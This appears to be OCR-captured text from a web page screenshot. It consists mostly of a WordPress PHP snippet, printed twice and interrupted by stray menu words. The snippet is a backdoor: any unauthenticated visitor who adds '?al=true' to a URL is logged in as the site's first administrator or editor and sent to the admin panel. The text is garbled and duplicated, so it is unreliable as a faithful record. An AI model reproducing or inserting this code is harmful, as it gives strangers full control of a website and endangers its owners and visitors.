
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Testa villig